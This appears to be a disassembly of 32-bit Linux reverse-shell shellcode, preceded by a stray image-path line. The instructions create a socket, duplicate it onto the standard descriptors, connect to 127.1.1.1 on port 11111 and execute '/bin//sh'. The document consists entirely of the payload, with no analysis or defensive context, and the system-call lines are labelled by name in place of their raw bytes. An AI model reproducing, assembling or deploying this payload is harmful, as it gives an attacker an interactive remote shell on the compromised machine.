 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 B066 mov al,0x66
0x00417006 43 inc ebx
0x00417007 52 push edx
0x00417008 53 push ebx
0x00417009 6A02 push byte 0x2
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 59 pop ecx
0x00417010 93 xchg eax,ebx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79F9 jns 0xfffffffb
0x00417018 B066 mov al,0x66
0x0041701a 687F010101 push dword 0x101017f
0x0041701f 66682B67 push word 0x672b
0x00417023 666A02 push byte 0x2
0x00417026 89E1 mov ecx,esp
0x00417028 6A10 push byte 0x10
0x0041702a 51 push ecx
0x0041702b 53 push ebx
0x0041702c 89E1 mov ecx,esp
0x0041702e connect
0x00417030 B00B mov al,0xb
0x00417032 52 push edx
0x00417033 682F2F7368 push dword 0x68732f2f
0x00417038 682F62696E push dword 0x6e69622f
0x0041703d 89E3 mov ebx,esp
0x0041703f 31C9 xor ecx,ecx
0x00417041 execve